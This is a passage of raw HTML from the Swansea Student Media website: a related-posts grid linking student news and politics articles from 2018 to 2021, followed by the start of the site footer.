                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/arnaud-jaegers-IBWJsMObnnU-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senedd Elections May 6th 2021: Voting Guide"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/senedd-elections-may-6th-2021-voting-guide/" rel="bookmark" title="Senedd Elections May 6th 2021: Voting Guide">Senedd Elections May 6th 2021: Voting Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/world-earth-day-2021-how-can-you-contribute/" rel="bookmark" title="World Earth Day 2021 &#8211; How Can You Contribute?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="World Earth Day 2021 &#8211; How Can You Contribute?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/world-earth-day-2021-how-can-you-contribute/" rel="bookmark" title="World Earth Day 2021 &#8211; How Can You Contribute?">World Earth Day 2021 &#8211; How Can You Contribute?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/27/incredible-swansea-uni-nursing-students-raise-over-2000-to-fund-ipads-for-hospital-patients/" rel="bookmark" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients "><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/27/incredible-swansea-uni-nursing-students-raise-over-2000-to-fund-ipads-for-hospital-patients/" rel="bookmark" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients ">Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/who-is-alexandria-ocasio-cortez-rising-star-of-american-politics-or-more-of-the-same/" rel="bookmark" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/who-is-alexandria-ocasio-cortez-rising-star-of-american-politics-or-more-of-the-same/" rel="bookmark" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?">Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Erasmus Erasure"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure">Erasmus Erasure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/trumps-second-impeachment-an-infamous-first-in-us-politics/" rel="bookmark" title="Trump’s Second Impeachment: An Infamous First in US Politics"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trump’s Second Impeachment: An Infamous First in US Politics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/trumps-second-impeachment-an-infamous-first-in-us-politics/" rel="bookmark" title="Trump’s Second Impeachment: An Infamous First in US Politics">Trump’s Second Impeachment: An Infamous First in US Politics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/its-not-enough-swansea-rent-strike-continues-to-push-for-rent-cancellation-despite-university-reduction/" rel="bookmark" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/its-not-enough-swansea-rent-strike-continues-to-push-for-rent-cancellation-despite-university-reduction/" rel="bookmark" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction">“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/others-and-ostracism-the-problem-of-news-disproportionality/" rel="bookmark" title="Others and Ostracism: The Problem of News Disproportionality"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Others and Ostracism: The Problem of News Disproportionality"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/others-and-ostracism-the-problem-of-news-disproportionality/" rel="bookmark" title="Others and Ostracism: The Problem of News Disproportionality">Others and Ostracism: The Problem of News Disproportionality</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/will-the-biden-presidency-bring-a-renaissance-of-environmental-policy-in-the-us/" rel="bookmark" title="Will the Biden presidency bring a renaissance of environmental policy in the US?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Will the Biden presidency bring a renaissance of environmental policy in the US?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/will-the-biden-presidency-bring-a-renaissance-of-environmental-policy-in-the-us/" rel="bookmark" title="Will the Biden presidency bring a renaissance of environmental policy in the US?">Will the Biden presidency bring a renaissance of environmental policy in the US?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/nasa-to-return-to-the-moon-by-2024/" rel="bookmark" title="NASA to return to the moon by 2024"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NASA to return to the moon by 2024"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/nasa-to-return-to-the-moon-by-2024/" rel="bookmark" title="NASA to return to the moon by 2024">NASA to return to the moon by 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-us-election-what-is-going-on/" rel="bookmark" title="The US Election: What is going on?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The US Election: What is going on?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-us-election-what-is-going-on/" rel="bookmark" title="The US Election: What is going on?">The US Election: What is going on?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/welsh-government-statement-on-student-travel-for-the-winter-holidays/" rel="bookmark" title="Welsh Government statement on student travel for the winter holidays"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Welsh Government statement on student travel for the winter holidays"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/welsh-government-statement-on-student-travel-for-the-winter-holidays/" rel="bookmark" title="Welsh Government statement on student travel for the winter holidays">Welsh Government statement on student travel for the winter holidays</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/student-ambassadors-do-movember/" rel="bookmark" title="Student Ambassadors Do Movember"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Student Ambassadors Do Movember"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/student-ambassadors-do-movember/" rel="bookmark" title="Student Ambassadors Do Movember">Student Ambassadors Do Movember</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/11/27/anti-abortion-laws-in-poland-the-revolution-is-female/" rel="bookmark" title="Anti-Abortion Laws in Poland – #The Revolution Is Female"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anti-Abortion Laws in Poland – #The Revolution Is Female"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/11/27/anti-abortion-laws-in-poland-the-revolution-is-female/" rel="bookmark" title="Anti-Abortion Laws in Poland – #The Revolution Is Female">Anti-Abortion Laws in Poland – #The Revolution Is Female</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/05/no-longer-sick-of-it/" rel="bookmark" title="No Longer Sick Of It"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Longer Sick Of It"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/05/no-longer-sick-of-it/" rel="bookmark" title="No Longer Sick Of It">No Longer Sick Of It</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/03/some-advice-to-incoming-freshers/" rel="bookmark" title="Some Advice To Incoming Freshers"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Some Advice To Incoming Freshers"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/03/some-advice-to-incoming-freshers/" rel="bookmark" title="Some Advice To Incoming Freshers">Some Advice To Incoming Freshers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/02/11/what-is-going-on/" rel="bookmark" title="What is Going On?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What is Going On?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/02/11/what-is-going-on/" rel="bookmark" title="What is Going On?">What is Going On?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2019/04/01/elections-19-2/" rel="bookmark" title="Elections &#8217;19"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/03/WF_online_April.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/03/WF_online_April.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/03/WF_online_April.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/03/WF_online_April.png?zoom=2&resize=218%2C150 436w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/03/WF_online_April.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Elections &#8217;19"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2019/04/01/elections-19-2/" rel="bookmark" title="Elections &#8217;19">Elections &#8217;19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2018/11/23/xtreme-to-host-student-radio-association-conference-in-2019/" rel="bookmark" title="Xtreme to host Student Radio Association conference in 2019"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-20186.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-20186.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-20186.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-20186.png?zoom=2&resize=218%2C150 436w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-20186.png?zoom=3&resize=218%2C150 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xtreme to host Student Radio Association conference in 2019"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2018/11/23/xtreme-to-host-student-radio-association-conference-in-2019/" rel="bookmark" title="Xtreme to host Student Radio Association conference in 2019">Xtreme to host Student Radio Association conference in 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697121b2127ce" data-td_block_id="td_uid_3_697121b2127ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697121b2127ce" data-td_block_id="td_uid_3_697121b2127ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
